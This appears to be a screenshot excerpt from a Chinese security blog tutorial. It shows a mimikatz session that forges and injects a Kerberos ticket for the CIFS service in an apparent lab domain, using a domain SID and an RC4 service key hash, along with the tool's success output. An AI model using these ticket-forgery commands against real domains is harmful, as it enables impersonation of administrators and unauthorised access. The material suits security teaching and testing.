 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::golden /domain:xie.com /sid:S-1-5-21-2189311154-2766837956-1982445477 /target:WIN2008.xie.com /service:cifs /rc4:290c699798b47b809500b3bbd4ed3e2f /user:adminis
trator /ptt
User      : administrator
Domain    : xie.com (XIE)
SID       : S-1-5-21-2189311154-2766837956-1982445477
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 290c699798b47b809500b3bbd4ed3e2f - rc4_hmac_nt
Service   : cifs
Target    : WIN2008.xie.com
Lifetime  : 2020/2/18 21:42:48 ; 2030/2/15 21:42:48 ; 2030/2/15 21:42:48
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ xie.com' successfully submitted for current session
安全加
https://blog.csdn.net/qq_36119192